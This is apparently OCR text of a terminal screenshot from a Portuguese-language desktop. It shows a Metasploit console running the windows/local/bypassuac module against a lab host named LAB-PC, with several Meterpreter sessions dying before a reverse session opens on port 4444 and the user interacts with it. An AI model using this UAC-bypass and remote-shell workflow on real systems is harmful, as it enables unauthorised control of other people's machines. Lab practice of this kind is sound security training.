 Aplicativos Locais Terminal dom, 21:03 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
Terminal Terminal
meterpreter >
[*] 192.168.200.20 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.200.20 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.200.20 - Meterpreter session 5 closed.  Reason: Died
[*] Meterpreter session 6 opened (192.168.200.10:4444 -> 192.168.200.20:49158) at 2018-02-25 21:02:50 -0300
sessions -i 6
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
msf exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id  Name  Type                     Information          Connection
--  ----  ----                     -----------          ----------
6         meterpreter x86/windows  LAB-PC\LAB @ LAB-PC  192.168.200.10:4444 -> 192.168.200.20:49158 (192.168.200.20)
msf exploit(windows/local/bypassuac) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >